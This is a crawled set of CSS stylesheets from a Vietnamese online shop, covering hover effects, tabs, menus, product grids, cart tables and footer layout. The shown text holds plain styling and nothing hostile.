.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}

/*----------css hieu ung-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}
div.wap_load{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.line-scale{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-scale > div:nth-child(1){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(2){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(3){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(4){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(5){-webkit-animation:line-scale 1s 0 infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s 0 infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div{background-color:#ff630c;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}


--- FILE ---
content_type: text/css
request_url: https://duyhai.vn/css/tab.css
body_size: -267
content:
div#tabs
{
	margin-top:10px;
	margin-bottom:10px;
}
div#tabs ul#ultabs 
{
	list-style:none;
	height: 37px;
}
div#tabs ul#ultabs li
{
	float: left;
	color: #000;
	background: #f4f4f4;
	padding: 8px 14px;
	margin-right: 5px;
	cursor: pointer;
	border-bottom: none;
	font-size: 14px;
	border-radius: 5px 5px 0px 0px;
}
div#tabs ul#ultabs li.active
{
	background: #acacac;
}
div#content_tabs
{
	border-top:none;
	padding: 10px 15px;
	background: #7caef9;
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://duyhai.vn/style.css
body_size: 6404
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}
.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 35px; height: 35px;position: fixed;bottom: 50px; right: 10px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear,.clearfix{ clear:both;}
.clearfix:after{content:''; background:transparent; width:100%; height:1px; display:block;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}

body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	line-height:1.5;
	font-family: 'body';
}
@font-face {
    font-family: 'body';
    src: url('font/Roboto-Regular.ttf');
}
@font-face {
    font-family: 'menu';
    src: url('font/OpenSans-Semibold.ttf');
}
@font-face {
    font-family: 'tieude';
    src: url('font/Roboto-Bold.ttf');
}
b,strong
{
	 font-family: 'tieude';
}
div#wapper
{
  margin:auto;
  max-width:1366px;
  background:#fff;
}
div.wap_thongtin
{
	padding: 8px 0;
	background: #003c96;
	color:#fff;
	font-size: 13px;
}
div.thongtin
{
	max-width:1200px;
	margin:auto;
}
div.thongtin ul
{
	list-style:none;
	text-align:center;
}
div.thongtin ul li
{
	display:inline-block;
	vertical-align:top;
	width:19.5%;
	color:#e4e4e4;
	text-align:left;
}
div.thongtin ul li a img
{
	float:left;
	margin-right:7px;
}
div.thongtin ul li h4 a
{
	color:#fff;
	text-decoration:none;
	font-family:'tieude';
	text-transform:uppercase;
	margin-top:5px;
	display:block;

}
div.thongtin ul li h4 a:hover
{
	color:yellow;
}

div.header
{
	position:relative;
	margin:auto;
	max-width:1200px;
	padding:10px 0;
}
div.header a.logo
{
	display:block;
	line-height:0;
	float:left;
}
div.header a.logo img
{
	height:150px;
}
.chay_hotro
{
	list-style:none;
	float:left;
	width:70%;
}
.chay_hotro div.ht{
	padding-top: 40px;

}
.chay_hotro li{

	margin:0px 5px;
	border-radius:6px;
	position:relative;
	border:1px solid #0057da;
	text-transform:uppercase;
	text-align:center;
	padding-bottom:6px;

}
.chay_hotro img
{
	border-radius:50%;
	margin-top: -35px !important;
	box-shadow:2px 4px 0px #003c96;
}
.chay_hotro li p.ten
{
	color:#003c96;

	margin-top:5px;
}
.chay_hotro li:nth-child(1) b
{
	color:#e20303;
	font-size:14px;
}
.chay_hotro li
{
}
.menu_login
{
	    list-style: none;
    position: absolute;
    top: 10px;
    right: 0px;
    background: url(images/bg_dk.png) center no-repeat;
    width: 170px;
    height: 131px;
    padding-top: 45px;
    padding-left: 65px;
}
.menu_login li
{

}
.menu_login li a
{
	text-decoration:none;
	color: #ffffff;
	padding:10px 0px;
	display:block;
	text-transform:uppercase;
}
.menu_login li a:hover
{
	color:red;
}
.menu_login li a img
{
	display:none;
}
div#lang
{
	position:absolute;
	top:5px;
	right:10px;
}
div#lang a img
{
	margin-left:3px;
	height: 20px;
}
.sang_header
{
	top: 30%;
    left: 5%;
}
div.menu_mobi
{
	display:none;
}
div.wap_menu
{
	position:relative;
	background: #003c96;
	height: 40px;
	line-height: 40px;
	margin:auto;
	width:100%;
	left:0;
}
div.wap_menu2
{
	max-width:1200px;
	margin:auto;
}
div.menu
{
	position:relative;
	width:79%;
	float:left;
	margin:auto;
}
div.menu ul
{
  float:left;
  list-style:none;
}
div.menu ul li
{
  float:left;
  position:relative;
  z-index:50;
}
div.menu ul li.mobi_hien
{
	display:none;
}
div.menu ul li a
{
	color:#fff;
	font-size:14px;
	padding: 0px 14px;
	text-decoration:none;
	text-transform:uppercase;
	display:block;
	font-family:'menu';
}
div.menu ul li a img
{
	margin-right:6px;

}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	color:#ffeb0a;
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:0px;
	display:none;
    min-width: 200px;
    background: #003c96;
	line-height: 1.5;
	padding-left:0;
}
div.menu ul li ul li
{
    float:none;
}
div.menu ul li ul li a
{
	padding:6px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid #0547aa;
}
div.menu ul li ul li ul
{
	left:100%;
	top:0px;
}
div.search
{
	position: absolute;
	right: 0px;
	top: 3px;
	background: #fff;
	border-radius: 5px;
	height: 34px;
	overflow:hidden;
	width: 34%;
}
div.search input
{
	padding: 0px 10px;
	float: left;
	margin-top: 9px;
	border: none;
	background: none;
	width: 80%;
	outline: none;
	color: #777;
	font-style: italic;
}
div.search i
{
	float: right;
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    background:red;
    height:34px;
    width:40px;
    text-align:center;
    line-height:34px;
    border-radius:0px 5px 5px 0px;
}
div.wap_slider
{
	margin:auto;
	max-width:1200px;
	margin-bottom:30px;
}
div.dmsp
{
	width: 21%;
	float:left;
	background:#fff;
	border-radius:6px 6px 0px 0px;
	position:relative;
	z-index:55;
	line-height:1.5;
}
div.dmsp p.td
{
	background:#e40000;
	line-height:40px;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	font-family:'tieude';
	font-size:17px;
	border-radius:6px 6px 0px 0px;
	cursor:pointer;
}
div.dmsp:hover ul
{
	display:block !important;
}
div.dmsp p i
{
	margin-right:6px;
}
div.dmsp ul
{
	list-style:none;
	border:3px solid #e8e8e8;
	border-top:none;
	border-bottom:none;
	position: absolute;
	background: #fff;
	width: 252px;
	left: 0;
	top: 41px;
}
div.dmsp ul li
{
	border-bottom:3px solid #e8e8e8;
	padding: 8px 10px;
	min-height:65px;
	color:#aeaaaa;
}
div.dmsp ul li h2 a
{
	font-size:13px;
	font-weight:normal;
	text-decoration:none;
	text-transform:uppercase;
	color:#333;
	margin:0;
}
div.dmsp ul li:hover
{
	background:#e40000;
	color:#fff;
}
div.dmsp ul li:hover h2 a
{
	color:#fff;
}
div.dmsp ul li a img
{
	margin-right:10px;
	float:left;
	height:45px;
	margin-top:5px;

}
div.cap2
{
	position:absolute;
	left:100%;top:0;
	background:#fff;
	width:386%;
	box-shadow:1px 1px 3px #e4e4e4;
	padding:15px 20px;
	min-height:265px;
	display:none;
}
div.dmsp ul li:hover div.cap2
{
	display:block;
}
.item_cap2
{
	width:25%;
	display:inline-block;
	vertical-align:top;
	margin-right:2%;
	border-right: 1px solid #e2e2e2;
    min-height: 235px;
}
.item_cap2 .td_cap2
{
	color:#000;
	font-family:'tieude';
	text-transform:uppercase;
	font-size:14px;
	margin-bottom:5px;
}
.item_cap2 a
{
	display:block;
	text-decoration:none;
	color:#333;
	padding:4px 0;
	font-size:14px;
}
.item_cap2 a:hover
{
	color:red;
}
div#slider_slick
{
	width:50%;
	float:left;
	margin-left: 21.5%;
	margin-top: 7px;
}
div.quangcao
{
	width: 28%;
	float:right;
	margin-top: 7px;
}
div.left
{
	width:20%;
	float:left;
}
div.tieude
{
	color:#fff;
	text-align:center;
	font-size:14px;
	background:url(images/tieude.png) center repeat-x;
	height:39px;
	line-height:39px;
	font-weight:bold;
	text-transform:uppercase;
}
div#danhmuc
{
	border-bottom:none;
}
div.danhmuc
{
	border:1px solid #d6d6d6;
	margin-bottom:15px;
}
div.danhmuc:last-child
{
	margin-bottom:0;
}
div#danhmuc ul
{
	list-style:none;
}
div#danhmuc ul li
{
}
div#danhmuc ul li:last-child
{
	border:none;
}
div#danhmuc ul li a
{
	color: #454545;
    font-family: 'menu';
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    background: url(images/muiten.png) 11px 15px no-repeat;
}
div#danhmuc ul li a:hover,div#danhmuc ul li a.active
{
	color:red;
	transition:0.4s;
}
div#danhmuc ul li ul li a
{
	 background: url(images/muiten.png) 22px 15px no-repeat;
	padding:9px 5px 9px 35px;
}
div#danhmuc ul li ul
{
	display:none;
}
div.tinmoi
{
}
div.tinmoi ul
{
	list-style:none;
	padding:0 10px;
}
div.tinmoi ul li
{
	border-bottom:1px dashed #DDDDDD !important;
	padding:10px 0;
}
div.tinmoi ul li a img
{
	width:35%;
	max-width:150px !important;
	border:1px solid #d6d6d6;
	float:left;
	margin-right:10px;
}
div.tinmoi ul li a img:hover
{
	transition:1s;
	border:1px solid red;
}
div.tinmoi ul li h4 a
{
	text-decoration:none;
	color:#111111;
	font-size:13px;
	transition:0.4s;
}
div.tinmoi ul li h4 a:hover
{
	color:red;
	transition:0.4s;
}
div.load_video
{
	width:95%;
	margin:7px auto;
}
div#hotro
{
	background: url(images/bg_hotro.png) left 40px no-repeat;
}
div#hotro .phone
{
	color: #f10b0b;
    font-size: 24px;
    font-weight: bold;
    padding-top: 62px;
    padding-left: 90px;
    padding-bottom: 10px;
    margin-right: 20px;
    font-style: italic;
}
div#hotro ul
{
	list-style: none;
    border-bottom: 1px dashed #DDDDDD;
    padding: 7px;
    margin: 0px 10px;
    font-size: 13px;
}
div#hotro ul li
{
	clear: both;
    padding: 6px 0;
    color: #555555;
}
div#hotro ul li i
{
	font-size:17px;
	margin-right:8px;
	clear:both;
}
div#hotro ul li span
{
	color: #3853a4;
    font-weight: normal;
    font-size: 14px;
    margin-top: 3px;
    float: left;
}
div#hotro ul li a img
{
	margin-right: 5px;
    float: left;
	width:25px;
}

div#quangcao a img
{
	width:90%;
	max-width:300px !important;
	border:1px solid #DDD;
	margin:5px auto;
	padding:4px;
	box-sizing:border-box;
}
div#quangcao a img:hover
{
	border:1px solid red;
}
div#dknt
{
	max-width:350px;
}
form#frm_dknt
{
	background:#fff;
	height: 40px;
	margin:10px 0;
}
form#frm_dknt input[type='text']
{
	width: 75%;
	padding: 0px 8px;
	float:left;
	margin-top: 12px;
	border:none;
	background:none;
	outline:none;
	color:#000;
	outline:none;
}
form#frm_dknt input[type='button']
{
	background:red;
	color:#fff;
	width: 70px;
	height: 40px;
	line-height: 40px;
	border:none;
	cursor:pointer;
	float:right;
	text-transform:uppercase;
	outline:none;
}
div.loai_sp
{
	 margin: 25px auto;
    clear: both;
    max-width: 1200px;
}
div.item_loai
{
	width:19%;
	display:inline-block;
	vertical-align:top;
	margin-right:1.2%;
	border:1px solid #cdcbcb;
	text-align:center;
	border-radius:5px;
	display: flex;
    align-items: center;
    justify-content: center ;
    float:left;
    padding:5px;
}
div.item_loai:nth-child(5n)
{
	margin-right:0;
}
div.item_loai img
{
	margin-right:7px;

}
div.item_loai a
{
	text-decoration:none;
	color:#2f7ff8;
	font-weight:normal;
	font-size:14px;
}
div.item_loai:hover
{
	background:#0047b3;
}
div.item_loai:hover a
{
	color:#fff;

}
div.timkiem_nc
{
	background:#eeeeee;
	padding:15px;
	border:1px solid #d3d3d3;
	margin-bottom:20px;
}
.td_tk
{
	text-transform:uppercase;
	font-family:'tieude';
	font-size:15px;
	margin-bottom:7px;
	color:#333;
}
div.timkiem_nc select
{
	width:18%;
	padding:7px;
	border:1px solid #cfcfcf;
}
div.timkiem_nc input[type='text']
{
	width:18%;
	padding:8px;
	border:1px solid #cfcfcf;
}
div.timkiem_nc input[type='submit']
{

	padding:7.5px;
	border:1px solid #e40000;
	background:#e40000;
	color:#fff;
	text-transform:uppercase;
	cursor:pointer;
}

div.main_content
{
	max-width:1200px;
	margin:20px auto;
}
div.right
{
	width:78.5%;
	float:right;
}
div.link_seo
{
	font-size:14px;
	color:#838383;
	margin:20px 0;
	clear:both;
}
div.link_seo a
{
	color:#838383;
	text-decoration:none;
}
div.link_seo a:hover
{
	color:blue;
}
div.tieude_giua
{
	height:46px;
	margin-bottom:10px;
	background:#f6f6f6;
	border-top:1px solid #0047b3;
	line-height:46px;

}
div.tieude_giua div
{
	background:#0047b3 url(images/tieude_giua.png) left center no-repeat;
	display:inline-block;
	height:100%;
	padding-left:60px;
	color:#fff;

	text-transform:uppercase;
	padding-right:20px;
	min-width:200px;
	font-family:'tieude';
	font-size:17px;
}
div.tieude_giua ul
{
	list-style:none;
	float:right;
	padding-right: 10px;
}
div.tieude_giua ul li
{
	display:inline-block;
}
div.tieude_giua ul li a
{
	color:#333;
	padding: 0px 10px;
	display:inline-block;
	border-bottom:1px solid #f6f6f6;
	text-decoration: none;
	font-size: 15px;
	position:relative;
	/* border-right: 1px solid red; */
}
div.tieude_giua ul li a:before
{
	content:'';
	height:15px;
	right:0;
	top:15px;
	width:1px;
	height:15px;
	background:#333;
	position:absolute;
}
div.tieude_giua ul li a:hover,div.tieude_giua ul li a.active
{
	border-bottom:1px solid #e40000;
	color: #e40000;
}
div.wap_item
{
	position:relative;
	text-align: center;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	padding-left:1px;
	clear:both;
	/* margin-bottom: 20px; */
}
div.hinh_dm
{
	margin:10px 0;
	margin-top: 30px;
}
div.hinh_dm p
{
	width:49.5%;
	float:left;
}
div.hinh_dm p:nth-child(2n)
{
	float:right;
}
div.item
{
	width: 20%;
	float: left;
	border: 1px solid #d7d7d7;
	margin-left:-1px;
	margin-top:-1px;
	padding: 5px;
	text-align:left;
	position:relative;
	overflow:hidden;
	cursor:pointer;
}
div.item .banchay
{
	color:#c30404;
	position:absolute;
	top: 0px;
	left: 0px;
	/* margin-right: -50%; */
	/* transform: translate(-50%, -80%); */
	font-size: 0px;
	text-shadow: -1px 0 #fff, 0 1px #fff,1px 0 #fff, 0 -1px #fff;
	background: url(images/hethang2.png) left top no-repeat;
	width: 60%;
	height: 50%;
	display: block;
	z-index: 10;
	background-size: 100% 100%;
	transition:0.5s;
}
div.item:hover .banchay
{
	display:none;
	transition:0.5s;
}
div.item_detail
{
	width:25%;
}
div.item .sp_img
{
	overflow:hidden;
	margin-bottom:10px;
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
	height:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size:14px;
	display:block;
	margin-bottom:7px;
	height: 40px;
	overflow: hidden;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:red;
}

div.item .sp_gia .gia,div.item .sp_gia .giakm
{
	color:red;
	font-family:'tieude';
	font-size: 14px;
}
div.item .sp_gia .giakm
{
	margin-right: 5px;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	font-size:13px;
	font-family:'body';
}
div.item .mota
{
	position:absolute;
	background: #f6f7f8 url(images/item.png) center top repeat-x;
	height:100%;
	width:100%;
	left:0;
	top:-100%;
	padding: 10px;
	transition:0.5s;
	opacity: 0;
}
div.item .mota_an
{
	display: none !important;
}
div.item .new
{
	background: url(images/new.gif);
	display:block;
	width: 50px;
	height: 26px;
	position:absolute;
	left: 5px;
	top: 5px;
	background-size: 100% 100%;
}
div.item .phantram
{
	background:red;
	width:32px;
	height:32px;
	position:absolute;
	right:5px;
	top:5px;
	border-radius:50%;
	color:#fff;
	line-height:32px;
	text-transform: uppercase;
}
div.item:hover .mota
{
	transition:0.5s;
	top:0;
	opacity: 1;
}
div.item .mota .ten a
{
	color:#fff;
	text-decoration:none;
	display:block;
	margin-bottom: 2px;
	font-size:13px;
}
div.item .mota .ten a:hover
{
	color:#e40000;
}
div.item .mota .sp_gia
{
	/* margin-bottom:10px; */
}
div.item .mota p
{
	padding: 1px 0;
}
div.item .mota p b
{
	color:#414141;
}
div.wap_bottom
{
	background:#f4f4f4;
	padding-top: 40px;
	padding-bottom:15px;
}
div.bottom
{
	max-width:1200px;
	margin:auto;
}
div.camket
{
	width: 28%;
	float:left;
}
.td_ft2
{
	text-transform:uppercase;
	color:#373737;
	font-family:'tieude';
	font-size:15px;
	margin-bottom:10px;
}
div.item_ft
{
	width: 14%;
	float:left;
	margin-left: 2%;
}
div.item_ft ul
{
	list-style:none;
}
div.item_ft ul li a
{
	color:#8f8f8f;
	text-decoration:none;
	display:block;
	padding:6px 0;
	font-size:14px;
}
div.item_ft ul li a:hover
{
	color:#F00;
}
div.wap_footer
{
	background: #ecebeb;
	padding-top: 35px;
	padding-bottom:10px;
	margin:auto;
	/* margin-top: 20px; */
	/* color:#fff; */
}
div.footer
{
	max-width:1200px;
	margin:auto;
}
div#main_footer
{
	width: 34%;
	float:left;
	color: #000000;
}
div#main_footer .ten
{
	color:#ffff06;
	font-size:24px;
	margin-bottom:15px;
	font-family:'tieude';
}
div#main_footer ul
{
	list-style:none;
}
div#main_footer ul li
{
	padding: 5px 0;
	font-size:14px;
}
div#main_footer ul li i
{
	width: 32px;
	/* height:30px; */
	text-align:center;
	line-height:30px;
	/* border: 1px solid #4e4c4c; */
	border-radius:3px;
	margin-right:10px;
	font-size: 20px;
	color: #666;
	border: 1px solid #333;
}

.td_ft
{
	margin-bottom: 15px;
	font-size: 17px;
	text-transform:uppercase;
	position:relative;
	font-family: 'tieude';
	color: #606060;
}
.td_ft:before
{
	position:absolute;
	height:1px;
	width: 120px;
	background: #000000;
	content:'';
	left:0;
	bottom:-5px;
}

div.fanpage2
{
	width: 68%;
	float:left;
	/* margin-left: 10%; */
	/* text-align: right; */
}
.bct
{
	float:right;
	width: 42%;
	text-align:center;
	/* max-width: 200px; */
	/* text-align: center; */
}
.bct img
{
	max-width:200px !important;
}
.camket_f
{
	float:left;
	width:50%;

}
div.doitac
{
	width: 30%;
	float: right;
	/* margin-right: 10%; */
}
p.map
{
	font-family:'tieude';
	text-transform:uppercase;
	font-size:15px;
	color:#666464;
	display: flex;
	align-items: center;
	/* justify-content: center; */
	/* float: left; */
	padding: 5px;
	clear: both;
}
p.map img
{
	margin-left:20px;
}
.doitac2
{
	/* max-width:90%; */
	float:right;
	margin-bottom:10px;
}
.doitac2 a img
{
	width:23%;
	float:left;
	margin:3px 1%;
}
div.mxh
{
	/* margin-top:10px; */
	position: fixed;
	left: 0;
	top: 150px;
	width: 35px;
}
div.mxh a
{
	display:inline-block;
	vertical-align:top;
	margin:0px 2px;
}
div.mxh a img
{
	max-height:35px;
	border-radius:4px;
}
div.mxh a img:hover
{
	transition:1s;
	transform:rotate(360deg);
}
p.copy
{
	color:#6f6f6f;
}
div#thongke
{
	margin:10px 0;
	clear:both;
	margin-top:20px;
}
div#thongke ul
{
	list-style:none;
}
div#thongke ul li
{
	display:inline-block; vertical-align:top;
	padding:0px 3px;
}
div#thongke ul li img
{
	float:left;
	margin-right:15px;
	width:16px;
	margin-top:2px;
}
div.wap_pro
{
	margin:15px auto;
	clear:both;
}
.zoom_slick
{
	width: 37%;
	float:left;
	text-align:center;
	position: relative;
}
div.zoom_slick .banchay {
    color: #c30404;
    position: absolute;
    top: 0px;
    left: 0px;
    /* margin-right: -50%; */
    /* transform: translate(-50%, -80%); */
    font-size: 0px;
    text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
    background: url(images/hethang2.png) left top no-repeat;
    width: 60%;
    height: 50%;
    display: block;
    z-index: 10;
    background-size: 100% 100%;
    transition: 0.5s;
}
.zoom_slick .slick2
{
	border:1px solid #DDD;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:95%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}
.product_info
{
	float:left;
	list-style:none;
	width:40%;
	margin-left:2%;
	font-size:14px;
	color:#666;
}
.product_info .ten
{
	font-size:19px;
}
.product_info .gia
{
	border-bottom:1px solid #eaeaea;
	padding-bottom:10px;
	margin-top:30px;
	margin-bottom:10px;
}
.product_info .gia .tinhtrang
{
	color:red;
	margin-top:5px;
}
.product_info .gia .gia1
{
	float:right;
	font-family:'tieude';
	color:#f20707;
	font-size:16px;
	text-transform: uppercase;
}
.product_info .gia .gia1 span.giagach
{
	margin-right:20px;
	font-family:'body';
	color:#333;
	font-size:14px;
	text-decoration:line-through;
}
.product_info .vietdanhgia
{
	text-align:right;
	color:#003c96;
	cursor:pointer;
}
.product_info .chudo
{
	color:#f40303;
	margin-bottom:10px;
	text-transform:uppercase;
	font-family:'tieude';
	cursor:pointer;
}
.product_info .cauhinh2
{
	padding-left:20px;
	margin-bottom:15px;
}
.product_info .cauhinh2 li
{
	padding:4px 0;
}
.product_info .dathang
{
	background:#e46516;
	color:#fff;
	padding:10px 5px;
	border-radius:5px;
	display:inline-block;
	text-transform:uppercase;
	cursor:pointer;
}
.product_info .tragop
{
	background:#0095d6;
	color:#fff;
	padding:10px 5px;
	border-radius:5px;
	display:inline-block;
	text-decoration:none;
	text-transform:uppercase;
	cursor:pointer;
}
.product_info .goilai
{
	background:#90949c;
	color:#fff;
	padding:10px 5px;
	border-radius:5px;
	display:inline-block;
	text-decoration:none;
	text-transform:uppercase;
}
.product_info .bao_muahang
{
	margin-top:10px;
}
.product_info .bao_muahang i
{
	font-size:16px;
	margin-right:10px;
}
div.khuyenmai
{
	width:19%;
	float:right;
	border:1px solid #eaeaea;
	padding:10px;
	border-radius:10px;
}
.xemgiohang
{

	color: #E80019;
	display: block;
	width: 120px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	text-align: center;
	font-weight: bold;
	cursor: pointer;
	font-size: 15px;
	transition: 0.4s;
	margin: auto;
	margin-top: 7px;
	text-decoration: none;
}

span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
span.active_size,span.size:hover,span.mausac:hover, span.active_mausac {
    border: 1px solid #EE0000;
}
input.soluong
{
	padding: 3px 0;
    width: 55px;
    border: 1px solid #dedede;
    text-align: center;
}

div.menu_sp
{
	background:#f4f4f4;
	margin-bottom:10px;
	width: 100%;
	max-width: 1200px;
}
div.menu_sp ul
{
	list-style:none;
}
div.menu_sp ul li
{

	display:inline-block;
	text-transform:uppercase;
	font-size:14px;
	padding:15px 20px;
	cursor:pointer;
}
div.menu_sp ul li:hover,div.menu_sp ul li.active{
	background:#acacac;
	color:#fff;
}
p.td_sp
{
	color:#e40303;
	background:#f4f4f4;
	padding:12px;
	text-transform:uppercase;
	font-family:'tieude';
	margin-bottom:10px;
	font-size:16px;
}

div.mota_l
{
	width:70%;
	float:left;
	clear:both;
}
div.mota_r
{

	width:28%;
	float:right;
}
div.mota_r .item_td
{
	text-align:left;
	padding:10px 0;
	width:100%;

}
div.mota_r .item_td .sp_img
{
	width:40%;
	float:left;
	margin-right:14px;
	border:1px solid #d5d5d5;
	max-width: 150px;
}
div.mota_r .item_td h3 a
{
	text-decoration:none;
	color:#333;
	font-weight:normal;
	font-size:13px;
	display:block;
	margin-bottom:5px;
}

div.item_td .sp_gia .gia,div.item_td .sp_gia .giakm
{
	color:red;
	font-family:'tieude';
	font-size:14px;
}
div.item_td .sp_gia .giacu
{
	margin-left:10px;
}
div.item_td .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	font-size:13px;
	font-family:'body';
}
.tbl_giohang{text-align:center; background:#f1f1f1; width:100%; font-size:13px; margin-bottom:20px; border:1px solid #DDD; border-collapse:collapse; padding:1px; }
.tbl_giohang td{ border:1px solid #e2e2e2;}
.tbl_giohang .dong_gh{ background:#fff;}
.tbl_giohang .img_gh{ height:50px;}
.tbl_giohang .xoa_gh{ cursor: pointer;color: #000000;font-size: 17px;}
